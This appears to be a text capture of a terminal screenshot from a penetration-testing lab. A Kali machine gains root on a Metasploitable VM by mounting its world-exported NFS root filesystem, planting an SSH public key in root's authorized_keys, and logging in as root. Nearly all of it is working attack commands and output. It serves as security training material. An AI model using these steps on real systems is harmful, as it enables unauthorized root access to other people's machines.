 終端機
9:02 PM
yurijie
2
root@metasploitable: ~
搜尋
    100005    3   tcp  37831  mountd
root@kali:~# showmount -e 192.168.1.33
Export list for 192.168.1.33:
/ *
root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
6b:b1:cf:7d:84:c2:e0:64:b1:f7:a0:38:b4:6d:28:db root@kali
The key's randomart image is:
+--[ RSA 2048]----+
|                 |
|        .        |
|         o       |
|      . = o      |
|     . OS= o .   |
|    . = =+o o .  |
|     + o+  . .   |
|    . E. o .  .  |
|          o ..   |
+-----------------+
root@kali:~# mkdir /tmp/pp
root@kali:~# mount -t nfs 192.168.1.33:/ /tmp/pp -o nolock
root@kali:~# cat ~/.ssh/id_rsa.pub >> /tmp/pp/root/.ssh/authorized_keys
root@kali:~# umount /tmp/pp
root@kali:~# ssh root@192.168.1.33
Last login: Wed Jul  2 08:47:45 2014 from 192.168.1.26
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~#